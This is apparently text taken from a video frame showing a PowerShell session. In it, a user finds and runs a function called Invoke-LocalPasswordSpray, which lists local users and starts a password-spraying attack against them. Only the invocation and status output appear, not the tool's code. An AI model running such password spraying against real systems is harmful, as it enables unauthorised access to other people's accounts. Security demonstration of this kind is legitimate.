 PS C:\tools> Get-Command | findstr LocalPassword
Function        Invoke-LocalPasswordSpray
PS C:\tools> Invoke-LocalPasswordSpray
##### Making a list of all local users  #####
A subdirectory or file C:\temp\ already exists.
[*] Using C:\temp\UserList.txt as userlist to spray with
[*] Password spraying has started. Current time is 3:18 PM
[*] This might take a while depending on the total number of users